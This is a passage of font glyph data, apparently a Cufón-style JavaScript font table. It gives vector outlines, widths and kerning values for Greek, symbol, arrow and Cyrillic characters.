17","w":232},"\u03ca":{"d":"39,-163v-2,-26,37,-21,36,-3r0,154v-1,20,-36,24,-36,0r0,-151xm13,-205v2,-24,36,-22,36,-2v1,13,-4,18,-18,21v-12,-2,-18,-9,-18,-19xm81,-186v-25,-2,-24,-38,2,-37v24,2,22,36,-2,37","w":103},"\u03cb":{"d":"79,-192v-27,-1,-21,-40,1,-37v24,3,23,34,-1,37xm128,-192v-24,-2,-23,-38,2,-37v24,2,22,36,-2,37xm108,5v-49,0,-97,-38,-93,-96v2,-32,-13,-88,19,-91v31,7,10,55,16,85v-1,43,21,64,56,67v28,2,55,-22,55,-59v0,-32,-13,-91,19,-93v33,9,13,65,17,100v5,40,-43,87,-89,87","w":212},"\u03cc":{"d":"15,-88v0,-46,42,-94,93,-94v47,0,94,45,94,94v0,47,-41,93,-97,93v-41,0,-90,-46,-90,-93xm108,-145v-28,0,-56,21,-57,58v-1,29,23,56,59,56v27,0,55,-23,55,-59v0,-28,-24,-55,-57,-55xm133,-232v-1,18,-48,72,-57,26v-1,-4,23,-43,39,-43v12,3,18,8,18,17","w":216},"\u03cd":{"d":"133,-236v0,17,-48,73,-56,25v-1,-4,23,-43,39,-43v12,3,17,9,17,18xm108,5v-49,0,-97,-38,-93,-96v2,-32,-13,-88,19,-91v31,7,10,55,16,85v-1,43,21,64,56,67v28,2,55,-22,55,-59v0,-32,-13,-91,19,-93v33,9,13,65,17,100v5,40,-43,87,-89,87","w":207},"\u03ce":{"d":"114,-12v-35,37,-103,11,-103,-43v0,-42,10,-83,34,-122v8,-14,35,-5,32,11v-5,24,-61,118,-11,134v41,13,32,-57,31,-98v6,-24,36,-21,36,4v0,24,2,52,0,74v-2,24,47,31,50,2v5,-42,-13,-70,-30,-116v8,-27,30,-19,42,8v26,62,48,163,-39,163v-17,0,-31,-5,-42,-17xm147,-234v0,17,-48,73,-56,25v-1,-4,23,-42,39,-42v12,3,17,8,17,17","w":230},"\u2015":{"d":"29,-115v92,6,197,0,293,2v27,-5,35,30,9,38r-298,0v-22,-3,-19,-36,-4,-38r0,-2","w":352},"\u2017":{"d":"18,0r156,0v13,2,19,7,18,20v-1,11,-9,17,-18,17r-156,0v-11,0,-17,-7,-19,-20v3,-11,10,-17,19,-17","w":167},"\u201b":{"d":"59,-175v-26,-8,-43,-34,-40,-56v5,-33,10,-46,30,-46v10,0,17,8,17,22v-18,26,-5,38,2,71v-2,4,-5,7,-9,9","w":79},"\u2030":{"d":"22,-191v-1,-34,26,-65,71,-68v33,-2,67,33,67,68v0,35,-27,66,-69,69v-35,2,-67,-30,-69,-69xm229,-253v12,-11,32,-1,30,15v-49,77,-123,164,-178,240v-14,7,-32,0,-30,-16v0,-5,8,-15,20,-31xm124,-191v-2,-42,-65,-44,-65,1v0,36,58,43,64,5xm150,-59v-3,-37,31,-69,69,-72v34,-2,68,30,69,71v1,33,-28,66,-70,67v-32,1,-65,-30,-68,-66xm225,-94v-39,-8,-54,54,-15,63v22,4,41,-6,41,-32v0,-15,-8,-27,-26,-31xm290,-60v-3,-36,29,-70,68,-71v33,-2,69,27,69,70v0,33,-28,66,-70,67v-31,1,-64,-30,-67,-66xm358,-95v-34,-4,-45,56,-9,64v23,4,40,-6,41,-33v1,-17,-12,-28,-32,-31","w":438},"\u2032":{"d":"18,-196v16,-41,13,-59,37,-60v14,2,19,8,18,21v0,4,-10,19,-31,46v-8,9,-22,6,-24,-7","w":79},"\u2033":{"d":"19,-196v15,-40,14,-58,37,-60v13,3,20,8,19,21v0,4,-10,19,-31,46v-8,9,-23,6,-25,-7xm118,-235v-1,6,-41,83,-56,41v0,-3,6,-21,20,-52v12,-16,37,-5,36,11","w":118},"\u203c":{"d":"25,-243v2,-22,38,-21,38,1r0,169v-2,25,-38,20,-38,0r0,-170xm19,-18v0,-33,47,-27,47,-2v0,15,-6,25,-24,25v-12,0,-23,-7,-23,-23xm96,-243v2,-22,38,-21,38,1r0,169v-2,25,-38,20,-38,0r0,-170xm90,-18v0,-33,47,-27,47,-2v0,15,-6,25,-24,25v-12,0,-23,-7,-23,-23","w":149},"\u203e":{"d":"20,-226v0,-19,10,-20,25,-18v35,5,87,-17,95,18v-1,34,-66,13,-103,20v-11,-4,-17,-11,-17,-20","w":147},"\u207f":{"d":"71,-166v-34,0,-32,41,-32,78v0,15,-25,17,-25,0r0,-90v-1,-18,25,-16,25,-3v2,-11,17,-10,32,-11v26,-1,59,26,56,55v-2,22,11,58,-13,61v-32,-10,12,-90,-43,-90","w":138},"\u2105":{"d":"231,-253v13,-9,29,-3,30,15v-41,65,-63,84,-181,239v-13,9,-33,0,-29,-16v57,-87,191,-250,180,-238xm9,-188v0,-57,91,-100,119,-39v-9,30,-30,-1,-52,-1v-19,0,-38,15,-38,40v0,31,43,54,69,27v11,-3,19,0,21,13v2,10,-29,28,-53,28v-30,0,-66,-34,-66,-68xm169,-63v0,-33,31,-67,68,-67v33,0,67,33,67,67v0,34,-29,67,-70,67v-30,0,-65,-33,-65,-67xm275,-64v-1,-48,-74,-49,-77,0v-1,21,15,40,40,40v18,1,37,-16,37,-40","w":310},"\u2113":{"d":"17,-60v-1,-3,14,-25,35,-55v4,-61,-20,-142,47,-142v26,0,49,17,49,50v0,32,-44,74,-60,103r0,62v-2,18,18,6,23,6v9,0,14,6,17,18v-9,34,-66,29,-75,-8r-1,-23v-9,13,-34,11,-35,-11xm88,-169v17,-28,24,-28,23,-42v-4,-12,-23,-12,-23,5r0,37","w":148},"\u2126":{"d":"152,-221v-52,-3,-98,43,-99,95v0,46,30,85,80,96v19,4,12,35,-6,35r-86,0v-25,-1,-20,-38,0,-36r15,0v-22,-20,-39,-60,-39,-96v0,-63,62,-131,132,-131v64,0,133,61,133,131v0,37,-13,68,-39,95v19,-1,38,3,34,20v-8,34,-68,17,-104,17v-10,0,-16,-7,-18,-20v3,-11,8,-17,17,-17v11,0,28,-8,47,-26v60,-59,13,-158,-67,-163","w":300},"\u212e":{"d":"12,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-128,0v7,27,53,49,86,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm162,-101v-2,-15,-33,-52,-59,-44v-23,-3,-47,22,-53,44r112,0","w":206},"\u215b":{"d":"204,-255v13,-9,29,-3,30,15v-41,68,-63,84,-182,241v-13,9,-33,0,-30,-16v58,-86,192,-252,182,-240xm30,-238v0,-16,38,-28,46,-9r0,133v-4,16,-20,15,-26,2r0,-115v-11,3,-20,-3,-20,-11xm177,-79v-20,-23,-3,-68,32,-68v31,0,56,45,31,69v33,25,11,84,-33,84v-37,0,-67,-62,-30,-85xm213,-121v-21,-4,-26,27,-7,31v12,2,16,-5,19,-16v0,-8,-4,-13,-12,-15xm208,-19v30,-1,30,-45,0,-46v-24,-1,-32,40,-6,45v1,0,3,1,6,1","w":263},"\u215c":{"d":"211,-255v13,-9,29,-3,31,15v-41,68,-64,84,-183,241v-13,9,-33,0,-29,-16v0,-4,9,-17,26,-39v96,-124,147,-192,155,-201xm185,-79v-21,-22,-3,-68,32,-68v32,0,56,46,30,69v33,25,12,84,-33,84v-38,0,-67,-63,-29,-85xm220,-121v-21,-4,-26,28,-6,31v10,2,17,-4,18,-16v0,-8,-4,-13,-12,-15xm216,-19v27,0,30,-44,0,-46v-25,-1,-34,39,-7,45v1,0,4,1,7,1xm21,-179v26,-4,13,42,41,36v23,2,32,-46,4,-46v-11,0,-17,-4,-17,-14v0,-19,30,-4,29,-30v0,-14,-28,-19,-31,0v0,11,-6,16,-15,15v-8,-1,-11,-6,-11,-13v0,-21,15,-38,42,-41v31,-5,55,46,31,70v31,25,16,86,-35,84v-25,5,-63,-37,-38,-61","w":267},"\u215d":{"d":"222,-255v13,-9,29,-3,30,15v-41,68,-63,84,-182,241v-13,9,-33,0,-30,-16v58,-86,192,-252,182,-240xm195,-79v-21,-22,-3,-68,32,-68v31,0,56,45,31,69v33,25,11,84,-34,84v-37,0,-66,-62,-29,-85xm226,-121v-17,-1,-21,28,-2,31v11,1,17,-5,19,-16v0,-9,-6,-15,-17,-15xm226,-19v29,0,29,-44,0,-46v-24,-1,-32,40,-6,45v1,0,3,1,6,1xm36,-150v5,24,46,23,46,-6v0,-22,-25,-24,-51,-24v-23,0,-10,-44,-13,-66v4,-20,49,-12,73,-12v14,0,17,26,0,26r-47,0r0,27v38,-5,61,15,64,49v4,47,-74,70,-95,19v-6,-14,-4,-30,9,-31v9,0,14,6,14,18","w":275},"\u215e":{"d":"202,-255v13,-9,30,-4,31,15v-41,68,-63,84,-182,241v-13,9,-33,0,-30,-16v0,-4,10,-17,27,-39v96,-124,146,-192,154,-201xm176,-79v-21,-22,-3,-68,32,-68v32,0,56,46,30,69v34,25,13,84,-33,84v-37,0,-67,-63,-29,-85xm207,-121v-17,-1,-21,28,-2,31v11,1,17,-5,19,-16v0,-9,-6,-15,-17,-15xm207,-19v29,0,29,-44,0,-46v-25,-2,-32,40,-6,45v1,0,3,1,6,1xm81,-231v-22,-2,-61,9,-62,-14v2,-8,5,-11,11,-11r74,0v13,3,14,12,7,23r-72,127v-10,7,-22,1,-21,-11v1,-3,22,-41,63,-114","w":262},"\u2190":{"d":"105,-183v34,8,19,35,-11,46r225,0v24,1,20,35,0,35r-225,0v10,9,29,12,30,30v-2,12,-8,17,-20,16v-5,-1,-30,-19,-76,-46v-21,-12,-15,-32,10,-41v40,-26,63,-40,67,-40","w":338},"\u2191":{"d":"61,-179v-17,23,-15,30,-31,30v-26,-14,-15,-22,3,-51v16,-25,40,-90,69,-34v24,46,40,58,39,69v-7,26,-30,19,-40,-6r-5,-8r0,224v0,9,-6,16,-18,17v-11,-2,-17,-9,-17,-18r0,-223","w":146},"\u2192":{"d":"254,-137v-18,-14,-30,-9,-30,-30v0,-8,5,-16,16,-16v5,0,23,13,56,32v28,16,53,31,20,51v-50,30,-66,45,-76,44v-29,-12,-17,-32,14,-46r-225,0v-10,0,-15,-7,-17,-19v3,-11,8,-16,16,-16r226,0","w":335},"\u2193":{"d":"58,-243v0,-16,35,-24,35,-1r0,225v9,-10,12,-30,29,-31v28,12,18,23,-1,51v-16,24,-39,89,-68,35v-24,-45,-41,-58,-40,-69v2,-22,33,-23,39,3r7,10","w":142},"\u2194":{"d":"107,-181v34,10,10,38,-12,45r164,0v-16,-13,-27,-10,-28,-29v0,-9,5,-15,17,-16v5,0,23,9,51,29v26,18,40,14,40,33v0,9,-6,14,-15,19v-50,28,-61,44,-79,44v-29,-12,-9,-35,15,-45r-167,0v19,14,29,11,31,30v0,9,-6,17,-17,17v-4,0,-24,-13,-60,-34v-31,-18,-45,-31,-16,-48v47,-28,63,-44,76,-45","w":344},"\u2195":{"d":"59,-181v-13,18,-12,27,-28,31v-11,0,-17,-6,-18,-19v2,-6,18,-32,46,-76v6,-18,30,-16,35,3v28,47,44,66,44,75v-6,26,-32,20,-40,-4r-4,-7r0,161v7,-10,13,-28,28,-28v33,16,15,25,-9,63v-19,31,-17,42,-38,44v-8,0,-12,-8,-19,-19v-26,-44,-42,-66,-42,-70v5,-27,30,-22,40,3r5,9r0,-166","w":145},"\u21a8":{"d":"65,-181v-13,18,-12,27,-28,31v-11,0,-19,-6,-19,-19v2,-6,18,-32,46,-76v6,-18,30,-16,35,3v28,47,44,66,44,75v-9,36,-37,7,-44,-11r0,161v7,-10,13,-28,28,-28v33,16,15,25,-9,63v-19,31,-17,42,-38,44v-8,0,-12,-8,-19,-19v-26,-44,-42,-66,-42,-70v5,-27,30,-22,40,3r6,9r0,-166","w":154},"\u221f":{"d":"15,-205v-2,-26,36,-23,35,-4r0,179r178,0v10,0,15,6,17,19v-3,11,-8,16,-17,16r-196,0v-9,0,-17,-5,-17,-17r0,-193","w":251},"\u2229":{"d":"13,-166v-3,-44,42,-92,94,-92v45,0,94,38,94,92r0,155v0,9,-7,15,-19,16v-11,-2,-18,-7,-18,-16r0,-141v2,-47,-22,-69,-57,-69v-33,0,-57,21,-57,69r0,140v0,9,-7,16,-19,17v-12,-2,-18,-8,-18,-18r0,-153","w":214},"\u2260":{"d":"78,-114v-25,-2,-53,8,-54,-20v4,-25,29,-17,54,-18v-11,-31,33,-41,35,-15r0,15v26,1,53,-8,56,20v-4,26,-31,16,-56,18r0,21v24,0,59,-4,56,20v-3,26,-31,16,-56,18v1,18,-2,35,-19,33v-17,-2,-17,-15,-16,-33v-25,-2,-53,8,-54,-20v-1,-20,31,-19,54,-18r0,-21","w":180},"\u2261":{"d":"31,-85v-26,-7,-17,-48,9,-38r132,0v21,-2,26,33,4,38r-145,0xm31,-153v-26,-7,-17,-48,9,-38r132,-1v19,-2,27,34,4,39r-145,0xm30,-16v-26,-7,-16,-47,9,-38r132,-1v19,-2,27,34,4,39r-145,0","w":204},"\u0401":{"d":"59,-269v-23,-2,-23,-35,2,-35v22,3,20,33,-2,35xm92,-286v1,-24,34,-25,35,0v0,9,-5,14,-17,17v-11,-2,-18,-8,-18,-17xm13,-256r140,-1v11,0,16,6,18,19v-2,11,-9,17,-19,17r-117,0r0,80v35,6,91,-16,101,17v-4,31,-66,12,-101,17r0,77r120,0v9,0,14,6,16,18v-3,11,-8,16,-16,16r-138,0v-11,-2,-17,-8,-17,-17r0,-226v2,-11,6,-17,13,-17","w":180,"k":{"\u0458":42,"\u0442":50}},"\u0402":{"d":"188,-152v-36,-2,-64,26,-64,67v0,30,13,87,-18,89v-9,0,-17,-5,-17,-17r0,-210v-29,-3,-80,11,-81,-19v2,-11,8,-16,16,-16r163,0v24,1,25,35,0,35r-63,0r0,57v58,-53,158,-4,158,78v0,45,-48,95,-94,92v-8,0,-15,-6,-16,-18v0,-11,8,-17,24,-17v69,0,68,-118,-8,-121","w":287,"k":{"\u04ae":49,"\u1ef2":49,"\u0458":36,"\u0422":53,"\u040b":56,"\u0402":55}},"\u0403":{"d":"153,-259v10,0,15,5,16,17v-2,12,-8,18,-17,18r-110,0r0,210v-2,24,-35,24,-35,1r0,-227v0,-10,5,-16,15,-19r131,0xm66,-281v2,-15,43,-71,56,-27v-4,18,-45,71,-56,27","w":176,"k":{"\u04e9":104,"\u04d9":103,"\u04b9":105,"\u04b3":105,"\u04b1":115,"\u04af":106,"\u04a3":106,"\u049d":106,"\u049b":106,"\u0497":106,"\u0493":106,"\u1e85":103,"\u1e83":86,"\u1e81":70,"\u0491":72,"\u045f":105,"\u045c":45,"\u045a":97,"\u0459":102,"\u0458":53,"\u0455":101,"\u0454":106,"\u0451":97,"\u044f":107,"\u044e":105,"\u044d":106,"\u044c":107,"\u044b":106,"\u044a":104,"\u0449":106,"\u0448":105,"\u0447":105,"\u0446":105,"\u0445":104,"\u0444":105,"\u0443":98,"\u0442":105,"\u0441":103,"\u0440":107,"\u043f":106,"\u043e":104,"\u043d":105,"\u043c":104,"\u043b":103,"\u043a":106,"\u0438":106,"\u0437":106,"\u0436":105,"\u0435":103,"\u0434":103,"\u0433":106,"\u0432":106,"\u0430":104,"\u0424":85,"\u0421":36,"\u0410":53,"\u0408":105}},"\u0404":{"d":"7,-127v0,-98,122,-174,207,-106v9,14,1,28,-16,29v-43,-27,-102,-27,-135,17v-14,18,-20,34,-20,43r119,0v10,0,16,7,17,18v-2,12,-8,17,-17,17r-118,0v13,66,93,101,158,59v12,2,16,8,16,19v3,16,-48,35,-82,35v-63,0,-129,-58,-129,-131","w":225,"k":{"\u04b1":39,"\u0458":37,"\u0442":45}},"\u0405":{"d":"57,-126v-67,-32,-48,-131,27,-131v23,0,54,11,60,41v0,8,-6,13,-17,15v-9,1,-26,-26,-45,-22v-16,0,-32,14,-31,36v0,15,9,26,27,33v33,-2,81,44,76,80v4,71,-107,109,-146,43v3,-58,37,10,70,1v19,1,41,-18,41,-47v0,-28,-34,-44,-62,-49","w":162,"k":{"\u0458":41,"\u0442":49}},"\u0406":{"d":"11,-242v-3,-21,28,-17,48,-17v24,0,19,36,2,36r-1,192v8,0,16,7,16,19v0,23,-27,16,-49,16v-23,0,-18,-36,-1,-35r0,-192v-9,0,-14,-7,-15,-19","w":94,"k":{"\u0458":51}},"\u0407":{"d":"14,-284v0,-23,35,-18,35,-1v0,12,-5,16,-17,19v-12,-2,-18,-8,-18,-18xm81,-266v-23,-2,-24,-35,2,-34v23,3,21,32,-2,34xm25,-239v-2,-19,27,-18,47,-17v24,1,21,34,3,35r0,191v8,0,15,6,15,18v0,23,-27,16,-49,16v-23,0,-18,-35,-1,-34r0,-191v-9,0,-14,-6,-15,-18","w":115,"k":{"\u0458":57}},"\u0408":{"d":"91,-30v26,0,49,-18,49,-49r0,-162v2,-22,34,-22,34,0r0,163v7,74,-112,116,-153,43v-11,-19,-24,-60,6,-61v11,0,17,8,17,25v0,16,25,41,47,41","w":179},"\u0409":{"d":"268,-142v95,-1,94,146,2,146v-33,0,-85,15,-93,-17r0,-211r-92,0r0,186v0,21,-15,42,-44,42v-37,1,-41,-37,-13,-40v10,3,22,11,22,-9r0,-195v0,-10,5,-16,15,-19r131,0v10,0,16,6,16,17r0,100r56,0xm306,-70v0,-39,-50,-41,-94,-38r0,77v45,1,94,6,94,-39","w":346,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0442":47,"\u042a":35,"\u0422":62,"\u040b":59,"\u0402":64}},"\u040a":{"d":"299,-69v0,34,-29,73,-70,73r-76,0v-10,0,-17,-5,-17,-17r0,-95r-92,0r0,94v-1,24,-35,24,-35,1r0,-226v0,-11,6,-20,19,-20v10,0,16,6,16,18r0,99r92,0r0,-97v0,-11,6,-20,19,-20v10,0,16,6,16,17r0,100r56,0v40,-2,72,38,72,73xm264,-70v0,-39,-49,-41,-93,-38r0,77v0,0,93,8,93,-39","w":306,"k":{"\u04ae":61,"\u1ef2":61,"\u0458":42,"\u0442":50,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u040b":{"d":"187,-152v-35,0,-61,24,-61,73v0,29,11,81,-18,83v-10,0,-17,-5,-17,-17r0,-210v-29,-3,-81,11,-82,-19v2,-11,8,-16,16,-16r163,0v25,1,26,35,0,35r-62,0v3,17,-6,46,4,54v65,-49,159,5,153,83v-2,31,13,88,-18,90v-32,-5,-12,-53,-17,-83v1,-47,-23,-73,-61,-73","w":289,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":43,"\u042a":39,"\u0422":55,"\u040b":58,"\u0402":56}},"\u040c":{"d":"88,-140v63,81,93,103,98,126v-8,28,-26,17,-43,-4r-78,-95v-5,5,-12,9,-21,11r0,88v-2,23,-35,25,-35,1r0,-229v1,-26,35,-18,35,1r0,103r75,-101v12,-13,28,-19,47,-19v27,0,25,36,5,35v-19,-1,-25,6,-36,21xm69,-278v2,-14,44,-72,56,-27v-2,19,-45,71,-56,27","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u040e":{"d":"112,-19v-26,31,-82,34,-97,-5v4,-29,30,-9,48,-7v17,2,34,-29,43,-45r-73,-121v-16,-27,-26,-37,-24,-45v4,-23,25,-19,37,0r82,132r86,-142v11,-14,34,-4,31,13xm190,-302v3,15,-30,45,-57,44v-24,-1,-47,-14,-54,-45v2,-12,8,-18,19,-17v15,-3,18,28,36,25v17,4,21,-27,38,-25v12,1,18,8,18,18","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u040f":{"d":"26,-258v11,2,17,8,17,17r0,211r117,0r0,-212v0,-8,6,-14,18,-16v11,3,17,8,17,17r0,230v-2,25,-50,14,-76,16v-1,24,7,63,-18,61v-29,-2,-13,-36,-17,-61v-27,-3,-76,10,-76,-17r0,-229v0,-9,6,-15,18,-17","w":199},"\u0410":{"d":"87,-247v16,-17,28,-5,37,19r81,216v-6,23,-35,21,-38,-9r-29,-74r-71,0r-36,94v-12,11,-33,2,-31,-13xm81,-130r46,0r-23,-58","w":209,"k":{"\u04ae":56,"\u1ef2":56,"\u1e84":39,"\u1e82":39,"\u1e80":39,"\u0458":38,"\u0422":56,"\u040b":59,"\u0402":63}},"\u0411":{"d":"168,-81v0,40,-35,85,-79,85v-29,0,-81,11,-81,-17r0,-228v0,-9,6,-18,17,-18r117,0v20,3,23,35,-2,35r-96,0r0,58r45,0v36,-4,79,41,79,85xm134,-81v1,-40,-41,-56,-90,-50r0,100v51,4,89,-6,90,-50","k":{"\u0458":38}},"\u0412":{"d":"124,-145v68,34,47,149,-38,149v-27,0,-75,10,-76,-17r0,-226v1,-29,36,-14,61,-17v51,-6,93,69,53,111xm44,-155v33,2,60,-3,60,-34v0,-25,-28,-35,-60,-32r0,66xm44,-30v47,3,86,-4,86,-46v0,-38,-40,-50,-86,-45r0,91","w":175,"k":{"\u0458":44}},"\u0413":{"d":"154,-259v10,0,15,4,16,13v-2,15,-7,22,-16,22r-110,0r0,213v0,8,-6,14,-18,15v-11,-2,-17,-8,-17,-17r0,-227v0,-10,4,-16,14,-19r131,0","k":{"\u04e9":110,"\u04e8":38,"\u04d9":110,"\u04d8":38,"\u04b9":112,"\u04b3":112,"\u04b1":122,"\u04af":112,"\u04a3":112,"\u049d":112,"\u049b":112,"\u0497":112,"\u0493":112,"\u0492":35,"\u1e85":110,"\u1e83":93,"\u1e81":76,"\u0491":79,"\u045f":112,"\u045c":52,"\u045a":104,"\u0459":109,"\u0458":59,"\u0455":107,"\u0454":112,"\u0451":104,"\u044f":113,"\u044e":112,"\u044d":112,"\u044c":114,"\u044b":112,"\u044a":110,"\u0449":112,"\u0448":112,"\u0447":112,"\u0446":112,"\u0445":110,"\u0444":112,"\u0443":104,"\u0442":112,"\u0441":110,"\u0440":114,"\u043f":112,"\u043e":110,"\u043d":112,"\u043c":111,"\u043b":110,"\u043a":112,"\u0438":112,"\u0437":112,"\u0436":112,"\u0435":110,"\u0434":110,"\u0433":112,"\u0432":112,"\u0430":111,"\u0424":92,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":112,"\u0404":38}},"\u0414":{"d":"36,-33v15,-7,19,-11,19,-32r0,-174v0,-10,6,-17,16,-19r122,0v9,0,16,7,16,20r0,207v37,-2,19,48,22,78v2,22,-33,20,-34,5r0,-48r-153,0v-3,25,10,58,-18,60v-32,-5,-17,-49,-17,-79v0,-12,9,-18,27,-18xm89,-223v-3,62,6,140,-5,192r91,0r0,-192r-86,0","w":236},"\u0415":{"d":"24,-257v44,-4,95,0,141,-1v10,0,16,6,18,19v-2,11,-9,17,-19,17r-118,0r0,81v34,6,93,-16,101,17v0,8,-4,14,-14,17r-87,0r0,77r121,0v9,0,14,5,16,18v-3,11,-9,16,-17,16r-138,0v-11,-2,-17,-8,-17,-17r0,-227v2,-11,6,-17,13,-17","w":192,"k":{"\u04af":35,"\u0458":43,"\u0442":51}},"\u0416":{"d":"151,-242v0,-10,7,-17,20,-17v11,3,16,9,16,17r0,101r76,-101v12,-11,27,-16,46,-16v24,-1,25,28,7,35v-22,-1,-28,4,-41,22r-45,61r95,116v8,27,-23,38,-36,12r-83,-101v-5,6,-11,9,-19,11r0,91v-1,18,-36,21,-36,-1r0,-90v-6,-1,-12,-3,-20,-10r-94,113v-28,8,-37,-20,-12,-39r83,-102r-57,-75v-11,-14,-41,2,-42,-26v3,-12,9,-17,21,-16v26,0,43,13,60,36r61,81r0,-102","w":336,"k":{"\u04b9":49,"\u04af":38,"\u0458":41,"\u0447":54,"\u0442":49,"\u0424":45}},"\u0417":{"d":"9,-183v-2,-37,31,-75,77,-75v59,0,103,93,46,131v55,39,19,131,-49,131v-38,0,-73,-33,-74,-76v0,-9,7,-17,18,-17v13,0,19,9,19,28v0,41,79,42,77,-11v-1,-27,-25,-38,-59,-38v-24,0,-20,-36,0,-34v39,2,59,-10,59,-41v1,-18,-15,-39,-40,-38v-17,0,-28,9,-36,26v-5,27,-4,31,-20,31v-9,0,-17,-5,-18,-17","w":166,"k":{"\u0458":41}},"\u0418":{"d":"217,-237r0,223v0,24,-36,21,-35,1r0,-174r-130,166v-11,17,-20,25,-27,25v-12,0,-18,-7,-18,-17r0,-226v1,-22,34,-24,34,-1r0,177v86,-112,133,-171,139,-178v7,-20,37,-22,37,4","w":232,"k":{"\u0458":43}},"\u0419":{"d":"174,-302v3,15,-30,45,-57,44v-24,-1,-47,-14,-54,-45v2,-12,8,-18,19,-17v15,-3,18,28,36,25v17,4,21,-27,38,-25v12,1,18,8,18,18xm217,-237r0,223v0,24,-36,21,-35,1r0,-174r-130,166v-11,17,-20,25,-27,25v-12,0,-18,-7,-18,-17r0,-226v1,-22,34,-24,34,-1r0,177v86,-112,133,-171,139,-178v7,-20,37,-22,37,4","w":232,"k":{"\u0458":43}},"\u041a":{"d":"88,-140v63,81,93,103,98,126v-8,28,-26,17,-43,-4r-78,-95v-5,5,-12,9,-21,11r0,88v-2,23,-35,25,-35,1r0,-229v1,-26,35,-18,35,1r0,103r75,-101v12,-13,28,-19,47,-19v27,0,25,36,5,35v-19,-1,-25,6,-36,21","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u041b":{"d":"194,-259v10,0,17,6,17,17r0,228v-1,23,-35,25,-35,1r0,-211r-92,0r0,186v0,21,-15,42,-44,42v-37,1,-41,-37,-13,-40v10,3,22,11,22,-9r0,-195v0,-10,5,-16,15,-19r130,0","w":217,"k":{"\u0458":38}},"\u041c":{"d":"45,-158r0,146v-1,19,-34,23,-34,-1r0,-224v1,-28,34,-24,37,1r81,182v-1,-1,65,-151,87,-196v11,-11,30,-8,30,13r0,224v0,24,-34,20,-34,1r0,-146v-45,101,-68,153,-70,156v-19,14,-26,3,-38,-24","w":261,"k":{"\u0458":47}},"\u041d":{"d":"8,-237v-2,-26,35,-22,35,-4r0,100r116,0r0,-99v2,-12,8,-17,19,-16v11,1,16,7,16,16r0,229v0,8,-6,14,-18,15v-11,-2,-17,-8,-17,-17r0,-94r-116,0r0,95v-1,19,-35,23,-35,-1r0,-224","w":208,"k":{"\u0458":46}},"\u041e":{"d":"7,-127v0,-65,60,-130,130,-130v63,0,131,58,131,131v0,65,-57,130,-132,130v-64,0,-129,-56,-129,-131xm137,-222v-49,-1,-96,41,-96,97v0,48,43,95,98,95v46,0,94,-44,94,-96v0,-49,-42,-94,-96,-96","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u041f":{"d":"27,-256r154,0v11,2,16,7,16,16r0,229v0,8,-6,14,-18,15v-11,-2,-17,-8,-17,-17r0,-208r-116,0r0,209v-1,21,-34,21,-34,-1r0,-224v1,-13,6,-19,15,-19","w":208,"k":{"\u0458":42}},"\u0420":{"d":"159,-182v2,55,-48,90,-116,80r0,90v-1,19,-35,23,-35,-1r0,-225v2,-34,48,-15,77,-19v33,-4,74,35,74,75xm124,-180v2,-35,-38,-47,-81,-42r0,86v44,3,79,-1,81,-44","w":169,"k":{"\u0458":40,"\u0408":98}},"\u0421":{"d":"11,-126v0,-92,121,-174,206,-106v9,14,4,30,-16,30v-62,-46,-152,-1,-155,76v-3,69,89,126,154,76v15,0,22,7,21,19v4,16,-48,35,-81,35v-63,0,-129,-59,-129,-130","w":239,"k":{"\u04b9":49,"\u04b1":53,"\u04af":44,"\u0492":44,"\u1ef3":36,"\u0458":52,"\u044a":41,"\u0447":93,"\u0443":41,"\u0442":60,"\u0424":45}},"\u0422":{"d":"22,-257r165,0v22,3,22,35,-3,35r-62,0r0,210v-1,19,-35,23,-35,-1r0,-209v-28,-3,-79,11,-80,-18v2,-11,7,-17,15,-17","w":215,"k":{"\u04e9":66,"\u04e8":38,"\u04d9":65,"\u04d8":38,"\u04b9":68,"\u04b3":68,"\u04b1":78,"\u04af":68,"\u04a3":68,"\u049d":68,"\u049b":68,"\u0497":68,"\u0493":68,"\u0492":35,"\u1e85":65,"\u1e83":65,"\u1e81":65,"\u0491":68,"\u045f":68,"\u045c":52,"\u045a":59,"\u0459":65,"\u0458":59,"\u0455":63,"\u0454":68,"\u0451":59,"\u044f":69,"\u044e":68,"\u044d":68,"\u044c":70,"\u044b":68,"\u044a":66,"\u0449":68,"\u0448":68,"\u0447":68,"\u0446":68,"\u0445":66,"\u0444":68,"\u0443":60,"\u0442":68,"\u0441":65,"\u0440":70,"\u043f":68,"\u043e":66,"\u043d":68,"\u043c":66,"\u043b":66,"\u043a":68,"\u0438":68,"\u0437":68,"\u0436":67,"\u0435":65,"\u0434":65,"\u0433":68,"\u0432":68,"\u0430":67,"\u0424":70,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":68,"\u0404":38}},"\u0423":{"d":"112,-19v-26,31,-82,34,-97,-5v4,-29,30,-9,48,-7v17,2,34,-29,43,-45r-73,-121v-16,-27,-26,-37,-24,-45v4,-23,25,-19,37,0r82,132r86,-142v11,-14,34,-4,31,13","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u0424":{"d":"159,-52v31,-1,85,-38,78,-78v2,-32,-37,-67,-78,-71r0,149xm124,-201v-35,2,-79,38,-79,74v0,35,39,69,79,75r0,-149xm10,-127v5,-52,50,-98,114,-105v-7,-29,34,-